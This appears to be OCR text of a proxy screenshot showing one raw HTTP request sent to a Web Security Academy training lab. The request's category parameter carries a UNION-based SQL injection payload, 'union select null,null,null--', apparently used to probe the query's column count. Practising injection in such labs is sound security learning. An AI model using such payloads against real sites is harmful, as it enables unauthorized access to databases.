 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'union select null,null,null-- HTTP/2
2 Host: 0ab400fa03adb59380d7da9700d5008f.web-security-academy.net
3 Cookie: session=bFCMP36xTbnhEydC5cSWmrTbMiMlyLB9
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ab400fa03adb59380d7da9700d5008f.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i